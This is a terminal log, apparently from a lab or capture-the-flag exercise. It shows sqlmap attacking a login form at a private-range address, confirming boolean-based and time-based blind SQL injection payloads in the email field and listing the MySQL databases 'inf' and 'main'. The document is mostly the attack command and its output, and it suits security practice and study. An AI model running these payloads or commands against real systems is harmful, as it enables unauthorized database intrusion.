 ❯ sqlmap -u http://10.10.11.130/login --data 'email=a&passwod=b' --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:49:12 /2023-03-03/
[18:49:12] [INFO] resuming back-end DBMS 'mysql'
[18:49:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test@tes.com' AND 9270=(SELECT (CASE WHEN (9270=9270) THEN 9270 ELSE (SELECT 9463 UNION SELECT 9474) END))-- TUrw&password=12345
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@tes.com' AND (SELECT 3871 FROM (SELECT(SLEEP(5)))LCSp)-- vOZc&password=12345
---
[18:49:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:49:12] [INFO] fetching database names
[18:49:12] [INFO] fetching number of databases
[18:49:12] [INFO] resumed: 2
[18:49:12] [INFO] resumed: inf
[18:49:12] [INFO] resumed: main
available databases [2]:
[*] inf
[*] main
[18:49:12] [INFO] fetched data logged to text files under '/home/ppacheco/.local/share/sqlmap/output/10.10.11.130'
[18:49:12] [WARNING] your sqlmap version is outdated